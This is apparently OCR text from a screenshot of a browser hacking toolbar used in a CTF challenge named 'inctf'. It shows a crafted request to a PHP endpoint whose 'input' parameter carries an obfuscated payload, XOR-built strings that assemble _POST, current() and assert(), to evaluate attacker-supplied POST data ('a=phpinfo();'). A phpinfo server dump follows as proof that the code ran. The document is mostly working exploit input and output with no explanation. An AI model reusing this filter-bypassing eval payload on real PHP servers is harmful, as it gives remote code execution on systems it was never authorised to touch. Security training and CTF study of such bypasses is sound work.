 Load URL
http://192.168.0.237/inctf.php?thisfile=/var&input=$a=%ff%ff%ff%ff%ff^%a0%af%b0%ac%ab;$b=$$a;$c=c.u.r.r.e.n.t;$d=$c($b);$e=a.s.s.e.r.t;$e($d);
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
a=phpinfo();
PHP Version 7.0.33-0ubuntu0.16.04.7
php
System Linux guoke 4.15.0-72-generic #81~16.04.1-Ubuntu SMP Tue Nov 26 16:34:21 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2
/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2
/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php
/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2
/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d
/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini,
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php
/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS